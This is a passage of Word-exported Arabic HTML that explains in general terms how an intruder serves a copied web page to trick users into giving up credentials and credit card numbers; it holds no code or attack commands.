margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسيقوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسلل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبإنشاء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنسخة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمماثلة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eصفحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتريد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإليها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوإرسالها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمتصفح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخاص\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eستخدعك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eصفحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوستقدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاعتمادك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتحتوي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأرقام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأصلية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحسب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالحاجة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوبالتالي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; 